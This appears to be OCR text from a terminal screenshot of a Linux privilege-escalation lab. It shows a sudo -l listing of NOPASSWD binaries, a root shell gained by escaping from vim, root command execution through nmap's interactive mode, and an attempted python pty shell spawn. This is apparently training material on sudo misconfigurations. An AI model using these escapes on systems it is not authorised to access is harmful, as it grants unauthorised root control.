 limbo@Web-Server: ~ (ssh) ⌘1 TCM@debian: ~/tools/linpeas (ssh) ⌘2
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
TCM@debian:~$ sudo vim -c ':!/bin/sh'
sh-4.1# whoami
root
sh-4.1# exit
exit
Press ENTER or type command to continue
TCM@debian:~$ sudo nmap -V
Nmap version 5.00 ( http://nmap.org )
TCM@debian:~$ sudo nmap --interactive
Starting Nmap V. 5.00 ( http://nmap.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !ls
myvpn.ovpn  tools
system() execution of command failed
nmap> !whoami
root
system() execution of command failed
nmap> !python -c 'import pty; pty.spawn("/bin/bash")'
sh: python: command not found
nmap> !"python -c 'import pty; pty.spawn("/bin/bash")'"
Bogus command -- press h <enter> for help
nmap> clear
Unknown command (clear) -- press h <enter> for help
nmap> exit
Quitting by request.